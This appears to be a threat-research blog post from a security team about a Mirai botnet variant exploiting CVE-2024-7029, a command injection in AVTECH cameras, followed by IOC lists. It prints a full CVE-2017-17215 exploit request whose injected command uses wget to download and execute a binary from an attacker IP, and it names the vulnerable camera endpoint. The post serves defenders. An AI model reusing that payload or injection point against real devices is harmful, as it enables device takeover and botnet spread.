Beware the Unpatchable: Corona Mirai Botnet Spreads via Zero-Day
Editorial and additional commentary by Tricia Howard
Copyedited by Maria Vlasak
Executive summary
The Akamai Security Intelligence and Response Team (SIRT) has observed a botnet campaign that is abusing several previously exploited vulnerabilities, as well as a zero-day vulnerability discovered by the SIRT.
CVE-2024-7029 (discovered by Aline Eliovich) is a command injection vulnerability found in the brightness function of AVTECH closed-circuit television (CCTV) cameras that allows for remote code execution (RCE).
Once injected, the botnet spreads a Mirai variant with string names that reference the COVID-19 virus that has been seen since at least 2020.
We have included a list of indicators of compromise (IOCs) to assist in defense against this threat.
Introduction
The Akamai SIRT monitors and participates in a number of internal and external intelligence feeds to keep both our own and our customers’ online lives safe. We have discovered several active threats through our global honeypot network, including the one we are discussing today: CVE-2024-7029, discovered by Aline Eliovich.
This RCE zero-day vulnerability was discovered in the brightness function of AVTECH IP camera devices and allows for a command injection to spread a Mirai variant on a target system. This can be executed remotely with elevated privileges (running process owner.) In August 2024, CISA issued an industrial control system (ICS) advisory for this vulnerability citing lack of attack complexity, remote exploitation, and known public exploitation.
The botnet campaign targets multiple vulnerabilities outside of CVE-2024-7029, including several AVTECH vulnerabilities, a Hadoop YARN RCE, CVE-2014-8361, and CVE-2017-17215. This follows the troubling attacker trend of using older, likely low-priority, vulnerabilities that remain unpatched to fulfill a malicious purpose.
Catch up and patch up
If ever there was a time to catch up on your patching, it would be now — many of these vulnerabilities have an RCE element to them. Worse than that, the lack of formal CVE assignment makes it difficult to track the bug, let alone patch it.
In this blog post, we will describe the zero-day attack and its impact, and present a comprehensive list of IOCs for detection or mitigation ease.
What is CVE-2024-7029?
In short, CVE-2024-7029 is a vulnerability in AVTECH IP camera devices in which the “brightness” argument in the “action=” parameter allows for command injection. The threat actor we observed took advantage of this vulnerability to spread a Mirai variant with string names referencing the COVID-19 virus.
How long has it been active?
The first active campaign we observed began on March 18, 2024, but analysis showed activity for this variant as early as December 2023. The proof of concept (PoC) for CVE-2024-7029 has been publicly available since at least 2019, but it never had a proper CVE assignment until August 2024.
Who is affected?
This vulnerability in AVTECH IP camera devices affects up to and including AVM1203 firmware versions FullImg-1023-1007-1011-1009. Despite the model in question having been discontinued for several years, CISA stated in their advisory that these devices are still used worldwide, including by transportation authorities and other critical infrastructure entities.
How does it work?
This vulnerability was originally discovered by examining our honeypot logs. Figure 1 shows the decoded URL for clarity.
 Fig. 1: Decoded payload body of the exploit attempts
Fig. 1: Decoded payload body of the exploit attempts

The vulnerability lies in the brightness function within the file /cgi-bin/supervisor/Factory.cgi (Figure 2).
What could happen?
In the exploit examples we observed, essentially what happened is this: The exploit of this vulnerability allows an attacker to execute remote code on a target system.

Figure 3 is an example of a threat actor exploiting this flaw to download and run a JavaScript file to fetch and load their main malware payload. Similar to many other botnets, this one is also spreading a variant of Mirai malware to its targets.
In this instance, the botnet is likely using the Corona Mirai variant, which has been referenced by other vendors as early as 2020 in relation to the COVID-19 virus.
Upon execution, the malware connects to a large number of hosts through Telnet on ports 23, 2323, and 37215. It also prints the string “Corona” to the console on an infected host (Figure 4).

 Fig. 4: Execution of malware showing output to console
Fig. 4: Execution of malware showing output to console
Static analysis of the strings in the malware samples shows targeting of the path /ctrlt/DeviceUpgrade_1 in an attempt to exploit Huawei devices affected by CVE-2017-17215. The samples have two hard-coded command and control IP addresses, one of which is part of the CVE-2017-17215 exploit code (Figure 5).
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Content-Length: 430
Connection: keep-alive
Accept: */*
Authorization: Digest username=\"dslf-config\", realm=\"HuaweiHomeGateway\", nonce=\"88645cefb1f9ede0e336e3569d75ee30\", uri=\"/ctrlt/DeviceUpgrade_1\", response=\"3612f843a42db38f48f59d2a3597e19c\", algorithm=\"MD5\", qop=\"auth\", nc=00000001, cnonce=\"248d1a2560100669\"
<?xml version=\"1.0\" ?><s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\"><s:Body><u:Upgrade xmlns:u=\"urn:schemas-upnp-org:service:WANPPPConnection:1\"><NewStatusURL>$(/bin/busybox wget -g 45.14.244[.]89 -l /tmp/mips -r /mips; /bin/busybox chmod 777 * /tmp/mips; /tmp/mips huawei.rep)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>
Fig. 5: CVE-2017-17215 /ctrlt/DeviceUpgrade_1 exploit code
The botnet also targeted several other vulnerabilities including a Hadoop YARN RCE, CVE-2014-8361, and CVE-2017-17215.We have observed these vulnerabilities exploited in the wild several times, and they continue to be successful.
Conclusion
A vulnerability without a formal CVE assignment may still pose a threat to your organization — in fact, it could be a significant threat. Malicious actors who operate these botnets have been using new or under-the-radar vulnerabilities to proliferate malware. CVE-2024-7029 is another example of using the latter, which is becoming an increasingly popular attack trend observed by the SIRT.
There are many vulnerabilities with public exploits or available PoCs that lack formal CVE assignment, and, in some cases, the devices remain unpatched. Managing patch priorities is arduous, especially when the threats have no available patch. If there is no way to remediate a threat, decommissioning the hardware and software is the recommended way to mitigate security risks and lower the risk of regulatory fines.
Keep up with us
The Akamai SIRT will continue to discover, monitor, and report on threats such as CVE-2024-7029 for the safety of our customers, fellow employees, and the security community at large. To keep up with current findings, you can follow us on social media or check out our security research page.
IOCS
IPv4 addresses
93.123.39[.]72
93.123.39[.]87
93.123.39[.]111
147.78.103[.]177
185.216.70[.]37
94.156.8[.]185
93.123.39[.]173
74.50.81[.]158
94.156.71[.]74
93.123.85[.]213
185.216.70[.]142
45.66.231[.]148
185.216.70[.]79
SHA256 hashes
15a1d52c529d314bb2b5fa8b8bd6c6a496609a283dd0e78e595c929e720d1b5b (“r”)
c0ae1eb249705f61d45ca747c91c02a411557a28792f4064c1d647abb580bc10 (“x86”)
b0f7ef937d77061515907c54967a44da3701e0d2af143164bbf44bb4fc6f26af (“sh”)
e82192fbe00bc7205abe786155bbfc0548f5c6ee9819a581e965526674f3cc57 (“mips”)
9e9e481bb448438572c2695469c85f773ddcd952025e45bee33bbfce2531c656 (“r”)
f4bf61fc335db4f3e7d7d89b534bc1e6ead66a51938e119ea340fe95039935e3 (“mips”)
22553be649f76a060ebbdfd410e295b66803e9c49d23369a726be2c5a25733ab (“sh”
135264de24d499877e95673b9cca737e488042813f41fef7817728a704323fe2 (“r”)
6ad5984bc9af7af6962a080bbb1a35bb56e8671c4b9c1d44e88da5a3f6b9aa82 (“r”)
947f517d3b833cc046b2ea0540aad199b7777fb03057122fb0b618828abdc212 (“r”)
8ac82a770cffbbc8fba73554d7caa117ef6d37ffee468665b95bc406449f91b5 (“r”)
5e264cb009c4d84b6180e47b9ceda3af8897b17b88fccc9c2914706d66abd1d1 (“r”)
372eefdc4bf9f4a4382db2762fcf9a9db559c9d4fff2ee5f5cf5362418caaa92 (“r”)
3995a7e7eb8eeafb0b6da2c3813e61d11993a820d478c87809136de79d8f8280 (“sh”)
40d8f662c187b53fd6fdeb70db9eb262b707e557d3fa4e5e4eacaeaa03ac45f2 (“r”)
4826b0194fbd924aa57b9c4ab1e017f0f45f547189374b0ea761d415fa4285ff (“x86”)
25945c4fe38ed2008f027bd1484b89867b23528c738812d317ddf57f48666b91 (“r”)
cfcae524309a220a48327c50bf32bf5ed3aed5698855b5da9f1ae932fb2df90c (“x86”)
774947944ea370592a30478bb3f26081799f7d7df975a6735e620d3442e7803b (“x86”)
06b1f09a62204472581e6aec381f96014bb6cc3fc1a9cef38bbcfe88bd82e499 (“r”)
4f50d318688c80f08eb7fad6f8788cae459c3420b3b9eb566f936edd7a780ae1 (“sh”)
c15bbfb85bfd8305fad8cc0e0d06cbe825e1e6fc6d8dbe5a8d1ac4243bd77d0c (“x86”)
0a566c39ecbc4107f954cb3e5e240ccaf0018dfac9b5062b4db7971fb3d9f413 (“x86”)
2d7351aa765bb2feed9536cc392b2013361c193e99841c5b56591d988bd4b582 (“x86”)
5d58f0fa54784e9c90825cba9e2052f691cdcfe85b0796a6379982832563090d (“x86”)